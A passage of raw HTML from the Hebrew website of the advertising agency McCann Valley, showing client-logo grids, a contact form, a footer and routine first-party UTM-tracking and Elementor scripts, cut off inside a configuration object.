															<img decoding="async" width="300" height="72" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture1-300x72.jpg" class="attachment-medium size-medium wp-image-3467 lazyload" alt="לוגו אסותא" data-srcset="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture1-300x72.jpg 300w, https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture1.jpg 459w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/72;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-6cc3d6d" data-id="6cc3d6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a17611b elementor-widget elementor-widget-image" data-id="a17611b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="67" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture2-300x67.png" class="attachment-medium size-medium wp-image-3468 lazyload" alt="לוגו טמבור" data-srcset="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture2-300x67.png 300w, https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture2.png 456w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/67;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-62cb5e1" data-id="62cb5e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e39dbf elementor-widget elementor-widget-image" data-id="9e39dbf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="156" height="73" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture3.png" class="attachment-medium size-medium wp-image-3469 lazyload" alt="לוגו לפמ" src="[data-uri]" style="--smush-placeholder-width: 156px; --smush-placeholder-aspect-ratio: 156/73;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-d78a6ca" data-id="d78a6ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a12f89c elementor-widget elementor-widget-image" data-id="a12f89c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="183" height="47" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture8.png" class="attachment-medium size-medium wp-image-3474 lazyload" alt="לוגו תדהר" src="[data-uri]" style="--smush-placeholder-width: 183px; --smush-placeholder-aspect-ratio: 183/47;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-40bdd46" data-id="40bdd46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b95aa8b elementor-widget elementor-widget-image" data-id="b95aa8b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="93" height="88" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture6.png" class="attachment-medium size-medium wp-image-3472 lazyload" alt="לוגו יאנגו דלי" src="[data-uri]" style="--smush-placeholder-width: 93px; --smush-placeholder-aspect-ratio: 93/88;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-a0171ab" data-id="a0171ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae4f917 elementor-widget elementor-widget-image" data-id="ae4f917" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="281" height="179" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2022/02/HONDA.png" class="attachment-large size-large wp-image-1686 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 281px; --smush-placeholder-aspect-ratio: 281/179;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-a2a9afb" data-id="a2a9afb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd92e18 elementor-widget elementor-widget-image" data-id="dd92e18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="120" height="120" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture7.jpg" class="attachment-medium size-medium wp-image-3473 lazyload" alt="לוגו שנקר" src="[data-uri]" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/120;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-12d74d1" data-id="12d74d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e270494 elementor-widget elementor-widget-image" data-id="e270494" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.suzuki.co.il/" target="_blank">
							<img decoding="async" data-src="https://www.mccann-valley.co.il//wp-content/uploads/2019/10/suzuki.png" title="" alt="" src="[data-uri]" class="lazyload" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aa32550 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa32550" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-e0e7595" data-id="e0e7595" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-574d59f elementor-widget elementor-widget-image" data-id="574d59f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="106" height="96" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture9.png" class="attachment-medium size-medium wp-image-3475 lazyload" alt="לוגו בית בלב" src="[data-uri]" style="--smush-placeholder-width: 106px; --smush-placeholder-aspect-ratio: 106/96;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-3113895" data-id="3113895" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4303f0 elementor-widget elementor-widget-image" data-id="e4303f0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="190" height="118" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture10.png" class="attachment-large size-large wp-image-3476 lazyload" alt="לוגו האקדמית תל אביב יפו" src="[data-uri]" style="--smush-placeholder-width: 190px; --smush-placeholder-aspect-ratio: 190/118;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-9bc4d44" data-id="9bc4d44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49dd65a elementor-widget elementor-widget-image" data-id="49dd65a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#" target="_blank">
							<img decoding="async" width="81" height="124" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture11.png" class="attachment-thumbnail size-thumbnail wp-image-3477 lazyload" alt="לוגו סמינר הקיבוצים" src="[data-uri]" style="--smush-placeholder-width: 81px; --smush-placeholder-aspect-ratio: 81/124;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-384df85" data-id="384df85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29323da elementor-widget elementor-widget-image" data-id="29323da" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="158" height="107" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture12.png" class="attachment-full size-full wp-image-3479 lazyload" alt="לוגו מטל" src="[data-uri]" style="--smush-placeholder-width: 158px; --smush-placeholder-aspect-ratio: 158/107;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-f65271f" data-id="f65271f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e92afb3 elementor-widget elementor-widget-image" data-id="e92afb3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="86" height="87" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture13.png" class="attachment-full size-full wp-image-3480 lazyload" alt="לוגו אלדן" src="[data-uri]" style="--smush-placeholder-width: 86px; --smush-placeholder-aspect-ratio: 86/87;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-85b709c" data-id="85b709c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9e574f elementor-widget elementor-widget-image" data-id="b9e574f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="169" height="78" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2022/02/הדרין-לוגו.png" class="attachment-full size-full wp-image-1691 lazyload" alt="הדרין" src="[data-uri]" style="--smush-placeholder-width: 169px; --smush-placeholder-aspect-ratio: 169/78;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-439a066" data-id="439a066" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fb32b9 elementor-widget elementor-widget-image" data-id="7fb32b9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="366" height="138" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2022/02/דייסון.png" class="attachment-full size-full wp-image-1693 lazyload" alt="דייסון" data-srcset="https://www.mccann-valley.co.il/wp-content/uploads/2022/02/דייסון.png 366w, https://www.mccann-valley.co.il/wp-content/uploads/2022/02/דייסון-300x113.png 300w" data-sizes="(max-width: 366px) 100vw, 366px" src="[data-uri]" style="--smush-placeholder-width: 366px; --smush-placeholder-aspect-ratio: 366/138;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-02050bd" data-id="02050bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18dd13a elementor-widget elementor-widget-image" data-id="18dd13a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="156" height="148" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture14.png" class="attachment-large size-large wp-image-3481 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 156px; --smush-placeholder-aspect-ratio: 156/148;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-258fb8d" data-id="258fb8d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6074371 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6074371" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-8a511a2" data-id="8a511a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ddf87c6 elementor-widget elementor-widget-image" data-id="ddf87c6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="137" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture16-300x137.png" class="attachment-medium size-medium wp-image-3483 lazyload" alt="לוגו קליל" data-srcset="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture16-300x137.png 300w, https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture16.png 341w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/137;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-1abcf29" data-id="1abcf29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5c97c0 elementor-widget elementor-widget-image" data-id="c5c97c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="231" height="79" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture17.png" class="attachment-large size-large wp-image-3484 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 231px; --smush-placeholder-aspect-ratio: 231/79;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-322525d" data-id="322525d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8465df6 elementor-widget elementor-widget-image" data-id="8465df6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="159" height="55" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture18.jpg" class="attachment-full size-full wp-image-3485 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 159px; --smush-placeholder-aspect-ratio: 159/55;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-c5e871a" data-id="c5e871a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7054126 elementor-widget elementor-widget-image" data-id="7054126" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="257" height="168" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture19.png" class="attachment-full size-full wp-image-3486 lazyload" alt="לוגו בית אבי" src="[data-uri]" style="--smush-placeholder-width: 257px; --smush-placeholder-aspect-ratio: 257/168;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-ffe7929" data-id="ffe7929" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8cd06c elementor-widget elementor-widget-image" data-id="e8cd06c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="185" height="124" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture20.png" class="attachment-full size-full wp-image-3487 lazyload" alt="לוגו נורווגיה" src="[data-uri]" style="--smush-placeholder-width: 185px; --smush-placeholder-aspect-ratio: 185/124;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-07c6282" data-id="07c6282" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b21630b elementor-widget elementor-widget-image" data-id="b21630b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="212" height="103" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2025/07/Picture21.png" class="attachment-full size-full wp-image-3488 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 212px; --smush-placeholder-aspect-ratio: 212/103;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-9b1b004" data-id="9b1b004" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

	</article><!-- #post-44 -->

		</main><!-- #main -->
	</div><!-- #primary -->

		<div data-elementor-type="footer" data-elementor-id="143" class="elementor elementor-143 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-77657ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77657ff" data-element_type="section" id="contact" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-584867a6" data-id="584867a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20ad6be1 elementor-widget elementor-widget-heading" data-id="20ad6be1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">מה אנחנו יכולים לעשות בשבילך? </span>				</div>
				</div>
				<div class="elementor-element elementor-element-24305458 elementor-tablet-button-align-stretch elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="24305458" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="lead_form">
			<input type="hidden" name="post_id" value="143"/>
			<input type="hidden" name="form_id" value="24305458"/>
			<input type="hidden" name="referer_title" value="Mccann Valley| האתר הרישמי של סוכנות הפרסום מקאן ואלי" />

							<input type="hidden" name="queried_id" value="44"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-25 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								שם							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם:" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-25 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מייל:" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-25 elementor-field-required">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								טלפון							</label>
								<input size="1" type="tel" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון:" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class="elementor-align-icon-left elementor-button-icon">
									<i aria-hidden="true" class="fas fa-angle-left"></i>																	</span>
																						<span class="elementor-button-text">שליחה</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6434918b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6434918b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61401d5d" data-id="61401d5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5ee7dcc7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ee7dcc7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7c0514ad" data-id="7c0514ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35296305 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="35296305" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><b>בואו לבקר אותנו</b> | הר בוקר 10, מצפה רמון  |  טלפון: 08-6223833  |  פקס: 03-6436982  |  מיקוד: 806000</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1bcc995d" data-id="1bcc995d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bfb8feb elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1bfb8feb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MccannValley?fref=ts" target="_blank">
							<img width="50" height="50" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2019/10/Facebook-icon.png" class="attachment-full size-full wp-image-1092 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-53d792d2 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="53d792d2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://instagram.com/mccannvalley" target="_blank">
							<img width="50" height="50" data-src="https://www.mccann-valley.co.il/wp-content/uploads/2019/10/Instagram.png" class="attachment-full size-full wp-image-1093 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f988f80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f988f80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2a3fba84" data-id="2a3fba84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57edee22 elementor-widget elementor-widget-heading" data-id="57edee22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">כל הזכויות שמורות למקאן ואלי | 2020 |  הצהרת נגישות | מפת אתר</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-780616da" data-id="780616da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44d4a666 elementor-widget elementor-widget-image" data-id="44d4a666" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://tech.marketing/" target="_blank">
							<img data-src="https://www.mccann-valley.co.il//wp-content/uploads/2019/10/techmarketing.png" title="" alt="" src="[data-uri]" class="lazyload" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		
<style>
	#wp-admin-bar-new-elementor_lead {
		display: none;
	}
	body.post-type-elementor_lead .wrap a.page-title-action {
		display: none;
	}
</style>
        <script type="text/javascript">
            
            (function() {
                // First, track UTM parameters
                function getQueryParam(name) {
                    const urlParams = new URLSearchParams(window.location.search);
                    return urlParams.get(name);
                }

                function compressValue(value) {
                    if (!value) return '';
                    try {
                        const decodedValue = decodeURIComponent(value);
                        return decodedValue;
                    } catch (e) {
                        return value;
                    }
                }

                function saveLeadSource() {
                    // Get UTM source first
                    const currentUtmSource = compressValue(getQueryParam('utm_source'));
                    
                    // Only proceed if we have a source
                    if (!currentUtmSource) {
                        return;
                    }

                    const cookies = document.cookie.split('; ');
                    const existingCookie = cookies.find(c => {
                        if (!c.startsWith('lenix_utms=')) return false;
                        try {
                            const cookieData = JSON.parse(decodeURIComponent(c.split('=')[1]));
                            return cookieData.lenix_utm_source !== currentUtmSource;
                        } catch (e) {
                            return false;
                        }
                    });
                    
                    // If utm_source is different, save the new one
                    if (!existingCookie) {
                        return;
                    }

                    // Get UTM params without compression
                    const data = {
                        lenix_utm_source: currentUtmSource,
                        lenix_utm_medium: compressValue(getQueryParam('utm_medium')),
                        lenix_utm_campaign: compressValue(getQueryParam('utm_campaign')),
                        lenix_utm_term: compressValue(getQueryParam('utm_term')),
                        lenix_utm_content: compressValue(getQueryParam('utm_content')),
                        lenix_referrer: compressValue(document.referrer),
                        lenix_d: Math.floor(Date.now() / 1000)
                    };

                    // Remove empty values
                    Object.keys(data).forEach(key => {
                        if (!data[key]) delete data[key];
                    });

                    try {
                        const cookieValue = encodeURIComponent(JSON.stringify(data));
                        document.cookie = `lenix_utms=${cookieValue}; path=/; max-age=2592000`;
                        
                        if (window.location.hostname === 'localhost') {
                        }
                    } catch (e) {
                    }
                }

                // New function to track first landing page
                function trackFirstVisit() {
                    // Check if first visit is already tracked
                    // add initial_referrer
                    if (document.cookie.includes('lenix_first_visit=')) {
                        return;
                    }

                    const firstVisitData = {
                        landing_page: window.location.href,
                        landing_page_title: document.title,
                        first_visit_time: Math.floor(Date.now() / 1000),
                        initial_referrer: document.referrer ? document.referrer : 'Direct'
                    };

                    try {
                        const cookieValue = encodeURIComponent(JSON.stringify(firstVisitData));
                        // Set cookie to expire in 30 days
                        document.cookie = `lenix_first_visit=${cookieValue}; path=/; max-age=2592000`;
                        
                        if (window.location.hostname === 'localhost') {
                        }
                    } catch (e) {
                        console.error('Error saving first visit data:', e);
                    }
                }

                // Run both tracking functions
                saveLeadSource();
                trackFirstVisit();
            })();
        </script>
            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-W7MKQN5"
                      height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.mccann-valley.co.il/wp-content/themes/tech-marketing/js/navigation.js?ver=20151215" id="httpstech-marketing-navigation-js"></script>
<script type="text/javascript" src="https://www.mccann-valley.co.il/wp-content/themes/tech-marketing/js/skip-link-focus-fix.js?ver=20151215" id="httpstech-marketing-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.mccann-valley.co.il/wp-content/themes/tech-marketing/js/events.js?ver=12" id="events-js"></script>
<script type="text/javascript" src="https://www.mccann-valley.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.mccann-valley.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.mccann-valley.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea 